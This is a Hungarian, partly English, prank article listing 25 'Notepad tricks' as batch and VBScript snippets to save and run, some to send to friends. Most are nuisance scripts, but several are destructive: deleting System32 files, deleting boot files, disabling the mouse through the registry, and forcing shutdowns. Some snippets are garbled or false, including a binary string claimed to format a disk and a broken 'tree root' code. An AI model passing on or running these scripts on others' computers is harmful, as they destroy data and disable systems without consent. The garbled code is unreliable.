
Ma itt vagyunk a legújabb Jegyzettömb trükkökkel és parancsokkal. Ezek a trükkök nagyon egyszerűek és könnyen megvalósíthatók. Ezekkel a trükkökkel rengeteget szórakozhatsz a barátaiddal. Csak kövesse az alábbi bejegyzést a folytatáshoz.
A Jegyzettömb egy segédprogram Windows operációs rendszerhez. Ez a segédszoftver segít különböző programok kódolásában, amelyek akár a rendszer működését is vezérelhetik, amelyeken keresztül számos trükköt hajthat végre. Ezek a trükkök izgalmasak, és ezekkel a trükkökkel megtréfálhatod barátaidat.
Elsősorban a Jegyzettömböt használjuk gépelésre, de ez a bejegyzés megváltoztatja a Jegyzettömbbel kapcsolatos tapasztalatait. Ezek a trükkök nagyon egyszerűek és könnyen megvalósíthatók. Ezekkel a trükkökkel rengeteget szórakozhatsz a barátaiddal. Csak kövesse az alábbi bejegyzést a folytatáshoz.
Legjobb jegyzettömb trükkök, feltörések és parancsok (2022)
Nagyon jól fog szórakozni. Csak olvassa el az alábbi trükköket. Ki kell másolnia a kódot innen, be kell illesztenie a Jegyzettömbbe, és el kell mentenie „.bat” kiterjesztéssel.
1) Jegyzettömb trükk a víruskereső teszteléséhez
Ezzel a trükkel gyorsan ellenőrizheti, hogy a vírusirtó tökéletesen működik-e vagy sem.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*
Save it as test.exe and run the file and check if your antivirus detects it, then your antivirus is working perfectly; otherwise, change your antivirus.
2) Make A Personal Log-Book or A Diary
Copy the code below, paste it into Notepad, and save it as “log.txt”.
.LOG
Every time you open this log file, you will have all the log details with the date and time.
3) Constantly Repeat Any Messages
This is one of the Best Notepad tricks repeatedly repeating any of the computer screen’s messages. Just copy the below code and paste into the Notepad and save it as “message.bat”.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
4) Continually pop out CD Drive Using Notepad
This is my favorite trick, as this trick continually pops out the CD drive whenever you try to close it. Just copy the below code and paste into the Notepad and save it as “cd.vbs”.
Set oWMP = CreateObject(“WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
5) Convey your friend a message and shut down their computer
Just copy the below code and paste into the Notepad and save it as “anyname.bat”.
@echo off msg * Hey how are you shutdown -c “Error! You are a stupid!” -s
6) Notepad Trick to type slowly
This trick will let you type slowly on the screen, and to do so, copy the below code and save it with “anyname.vbs” name.
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject (“WScript.Shell”) WshShell.Run “notepad” WScript.Sleep 100 WshShell.AppActivate Notepad“” WScript.Sleep 500 WshShell.SendKeys “Hel” WScript.Sleep 500 WshShell.SendKeys “lo ” WScript.Sleep 500 WshShell.SendKeys “, ho” WScript.Sleep 500 WshShell.SendKeys “w a” WScript.Sleep 500 WshShell.SendKeys “re ” WScript.Sleep 500 WshShell.SendKeys “you” WScript.Sleep 500 WshShell.SendKeys “? ” WScript.Sleep 500 WshShell.SendKeys “I a” WScript.Sleep 500 WshShell.SendKeys “m g” WScript.Sleep 500 WshShell.SendKeys “ood” WScript.Sleep 500 WshShell.SendKeys ” th” WScript.Sleep 500 WshShell.SendKeys “ank” WScript.Sleep 500 WshShell.SendKeys “s! “
7) Matrix Effect
This code will give you a matrix effect on your screen just copy the below code and paste in Notepad and save it as “anyname.bat”.
@echo off color 02 :start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
8) Format Hard Disk Using Just Notepad
This code will delete all your complex drive data. Just copy the below code and paste into Notepad and save it as “anyname.exe”.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
9) Convert Text Into Audio Using Notepad
This is a very cool notepad trick, and this code will convert your text into an audio file. Just copy the below code and paste it into Notepad and save it as “text-to-audio.vbs”
Dim message, sapi message=InputBox(“Enter your text for conversion–Tech-viral”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
10) Notepad Trick Print Tree Root
This trick is one of the Best Notepad Tricks that will print out a tree root on your screen. Just copy the below code, paste it into Notepad and save it as any name in C: windows system.
{print tree root}
C:windowssystem
{print C:windowssystemwinlog
4*43″[email protected][455] 3 óra 4~
Megjegyzés: Ha le szeretné állítani a „.vbs” fájlokat, nyomja le az ALT+CTRL+DEL billentyűkombinációt a billentyűzeten, nyissa meg a Feladatkezelőt, majd dolgozza fel a részt, és állítsa le ott a Wscript-fájlt.
11) Kapcsolja be a Capslockot
A billentyűzet Capslock billentyűjét úgy válthatja át, hogy egyszerűen beírja a kódot a Jegyzettömbbe. Mentse el a fájlt .vbs formátumban, nyissa meg a mentett fájlt, és nézze meg, mi történik a Capslock billentyű használata közben.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
12) Hamis hibaüzenet
Nyissa meg a Jegyzettömböt, illessze be a kódot, és mentse a fájlt error.vbs néven. Amikor megnyitja a mentett fájlt, hibaüzenetet fog látni.
X=Msgbox(“Put your Message Here”,0+16,”Put Title Here”)
Lecserélheti és ide teheti üzenetét, és ideírhatja a címét a kulcsszavaival.
13) LED Dance of Keyboard Notepad használatával
Nyissa meg a Jegyzettömböt, írja be a következő kódot, és mentse a fájlt „LEDDance.vbs” néven. A mentett fájl megnyitása után látni fogja, hogy a billentyűzet mindhárom LED-lámpája ismételten villogni kezd.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
14) Hozzon létre egy jelszóval védett fájlt a Jegyzettömb segítségével
Ezzel kapcsolatban publikáltunk egy cikket. A Jelszóval védett mappák létrehozása szoftver nélkül című cikkünk segítségével a Jegyzettömb segítségével jelszóval védett mappát hozhat létre. Olvassa el a bejegyzést a know-howért.
15) Nyissa meg folyamatosan a Jegyzettömböt
Ez a tökéletes tréfa a barátja bosszantására. Másolja és illessze be a kódot a Jegyzettömbbe, és tetszőleges néven mentse el a .bat kiterjesztéssel. Elküldheti barátjának, és rákattinthatja őket.
@ECHO OFF :TOP START %SYSTEMROOT%\SYSTEM32\NOTEPAD.EXE GOTO TOP
16. World Trade Center támadási trükk
A World Trade Centerbe szeptember 11-én befutó repülőgép járatszáma Q33NY volt. Ezt a trükköt véletlennek is nevezheted, de sokkolni fog.
1. Nyissa meg a Jegyzettömböt, és írja be a „Q33N” szót idézőjel nélkül, nagybetűkkel.
2. Most növelje meg a betűméretet 72-re, és módosítsa a betűtípust Wingdings-re.
Meg fog döbbenni, amikor megtudja a vizuális grafikát.
17) Tiltsa le az egérvezérlőket
Segítene, ha soha nem próbálta ki ezt a számítógépen, mert ez a módszer letiltja az egérvezérlőket a számítógépen.
rem Disable Mouse set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass” reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Illessze be a fenti kódot a Jegyzettömbbe, és mentse el disablemouse.bat néven a számítógépére.
18) Bush elrejtette a tényeket
Nos, ez a trükk csak a Windows régebbi verzióján működik. Meg kell nyitnia a Jegyzettömböt, és be kell írnia, hogy „bokor elrejtette a tényeket” vagy „ez az alkalmazás eltörhet”.
Mentse el és nyissa meg újra. A beírt karakterek helyett más karaktereket fog látni. Nos, ez a Windows régebbi verziójában található hiba miatt történik.
Nos, nyissa meg a Jegyzettömböt, majd a Jegyzettömbben keresse meg a Fájl> Oldalbeállítás menüpontot, és ott írja be a következő kódokat a fejléc és lábléc mezőbe.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
20) Nyomja meg az Entert folyamatosan
Ez a trükk lehetővé teszi, hogy az Enter gomb funkcióját újra és újra megismételje. Nos, ki kell másolnia és be kell illesztenie a következő kódot a Jegyzettömbbe:
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “~(enter)” loop
A varázslat megtekintéséhez mentse a fájlt .vbs fájlformátumban.
21) Indító fájlok törlése
Nos, ezt ne próbálja meg számítógépén, hacsak nem hajlandó minden adatát elveszíteni. Ez a kód eltávolítja azokat a fájlokat, amelyek segítséget nyújtanak számítógépének az indítás során.
@ECHO OFF ATTRIB -R -S -H C:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -H C:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -H C:\NTLDR DEL C:\NTLDR ATTRIB -R -S -H C:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
Mentse el a fájlt .bat fájlformátumban. Leállítja a számítógépet, és törli a minden fontos indítófájlt. Nincs visszaállítási lehetőség. Ezért tisztában kell lennie azzal, hogy mit fog tenni. Kérjük, ne használja a fent megadott kódot arra, hogy bárkit is ártson.
22) Nyomja meg a Backspace gombot folyamatosan
Ez az egyik legviccesebb dolog, amivel bárkit bosszantahatsz. Ez a trükk folyamatosan nyomja vissza a szóközt. Az alábbi kódot másolja és illessze be a jegyzettömb fájlba:
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Ahhoz, hogy működjön, el kell mentenie a Jegyzettömb fájlt .vbs formátumban. Segítene, ha a Windows Feladatkezelőjét használná a szkript leállításához.
23) System32 fájlok törlése a Jegyzettömb segítségével
Nos, ez egy újabb jegyzettömb-trükk a számítógép tönkretételére. Ez a jegyzettömb trükk törli a System32 fájlokat, ami rendszerhibához vezet. Nem tanácsos megvalósítani a trükköt, de ez a kód képes minden működő számítógépet perceken belül leállítani.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
Ügyeljen arra, hogy a jegyzettömb fájlt .bat fájlformátumban mentse.
24) Írjon be bármilyen mondatot újra és újra
Ez egy másik szórakoztató jegyzettömb-trükk, amellyel megtréfálhatja a barátokat. Ez a jegyzettömb trükk újra és újra és újra bármit ír. A felhasználóknak manuálisan kell bezárniuk a folyamatot a feladatkezelőből, hogy kikerüljenek a gépelési ciklusból. Itt a kód.
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “I'll be typed again and again” loop
Ügyeljen arra, hogy a jegyzettömb fájlt .vbs fájlformátumban mentse.
25) Kényszerítse le az ablakokat
Ez egy másik jegyzettömb-trükk, amely erőszakkal leállítja a számítógépet. A megadott kódot be kell írnia a Jegyzettömbbe és el kell mentenie .bat formátumban. Itt a kód.
@echo off shutdown computer -c "sleep tight" -s
Ügyeljen arra, hogy a Jegyzettömböt .bat formátumban mentse.
Ezekkel a jegyzettömb-trükkökkel könnyedén megtréfálhatod barátaidat, jól szórakozhatsz velük, és nagyszerű élményben lehet részed a Jegyzettömb használatával. Remélem, tetszik a bejegyzés, ne felejtsd el megosztani barátaiddal, és hagyj megjegyzést alább a kapcsolódó kérdésekről.